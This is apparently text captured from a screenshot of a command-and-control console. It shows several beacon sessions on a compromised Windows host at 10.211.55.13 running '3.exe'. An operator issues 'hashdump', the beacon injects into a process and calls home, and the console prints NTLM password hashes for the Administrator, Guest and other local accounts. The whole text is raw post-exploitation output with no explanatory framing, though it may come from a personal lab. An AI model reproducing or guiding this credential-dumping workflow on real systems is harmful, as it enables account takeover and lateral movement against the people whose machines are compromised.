 117.133.11.83 10.211.55.13 CDN v4le1an V4LER1AND39F 3.exe
117.133.11.87 10.211.55.13 CDN v4le1an * V4LER1AND39F 3.exe
Event Log X Beacon 10.211.55.13@9356 X Beacon 10.211.55.13@9428 X Beacon 10.211.55.13@6968 X Beacon 10.211.55.13@98
[10/24 14:27:48] beacon> hashdump
[10/24 14:27:48] [*] Process Inject using fork and run.
[10/24 14:27:48] [*] Tasked beacon to dump hashes
[10/24 14:27:52] [+] host called home, sent: 84168 bytes
[10/24 14:27:54] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
v4le1an:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f0d8c96aa9cc58f05549e55e6b1f5c7f:::